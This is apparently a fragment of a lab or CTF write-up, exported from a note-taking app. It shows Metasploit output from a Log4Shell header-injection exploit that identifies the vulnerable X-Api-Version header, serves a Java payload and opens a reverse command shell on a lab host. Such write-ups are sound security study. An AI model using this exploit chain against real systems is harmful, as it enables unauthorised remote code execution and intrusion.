 msf6 exploit(multi/http/log4shell_header_injection) > run
[*] Started reverse TCP handler on 10.17.11.3:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Using auxiliary/scanner/http/log4shell_scanner as check
[+] 10.10.26.224:80 - Log4Shell found via /~logs/log4j (header: X-Api-Version) (os: Linux 4.15.0-163-generic unknown, architecture: amd64-64) (java: Oracle Corpor
ation_1.8.0_181)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Sleeping 30 seconds for any last LDAP connections
[*] Server stopped.
[+] The target is vulnerable.
[+] Automatically identified vulnerable header: X-Api-Version
I used that and set the all necessary options and ran it.
[*] Serving Java code on: http://10.17.11.3:8080/DMWDD1DiiTLoIo7.jar
[*] Command shell session 1 opened (10.17.11.3:4444 → 10.10.26.224:42582) at 2025-02-20 15:21:47 +0545
[*] Server stopped.
Challenges
Untitled
ls
app
Obsidian Vault
0 backlinks 258 words 1,568 characters